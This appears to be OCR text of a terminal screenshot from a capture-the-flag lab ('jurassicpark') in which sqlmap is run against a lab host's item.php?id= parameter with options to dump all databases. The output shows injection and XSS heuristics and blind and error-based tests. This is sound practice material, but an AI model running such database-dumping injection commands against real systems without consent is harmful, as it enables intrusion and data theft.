 1 2 3 4 2 10.21.17.140 2:47
root@kali: ~/thm/jurassicpark
File Actions Edit View Help
scan root@kali: ~/thm/jurassicpark root@kali: ~/thm/jurassicpark root@kali: ~/thm/jurassicpark root@kali: ~/thm/jurassicpark
(root㉿kali)-[~/thm/jurassicpark]
# sqlmap -u 'http://10.10.225.177/item.php?id=1' --dbs --tables --columns --schema --dump-all --dbms=mysql
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:38:05 /2025-06-10/
[02:38:05] [INFO] testing connection to the target URL
[02:38:19] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[02:38:19] [INFO] testing if the target URL content is stable
[02:38:34] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detecte
d, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[02:39:19] [INFO] searching for dynamic content
[02:39:19] [INFO] dynamic content marked for removal (18 regions)
[02:39:33] [INFO] testing if GET parameter 'id' is dynamic
[02:39:44] [WARNING] GET parameter 'id' does not appear to be dynamic
[02:39:59] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[02:40:13] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[02:40:13] [INFO] testing for SQL injection on GET parameter 'id'
[02:40:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:40:27] [WARNING] reflective value(s) found and filtering out
[02:43:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:44:22] [INFO] testing 'Generic inline queries'
[02:44:36] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[02:45:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[02:45:47] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[02:46:11] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
JURASSIC PARK
Gold Package
Price: $500000
4 of these packages have been sold in the last hour.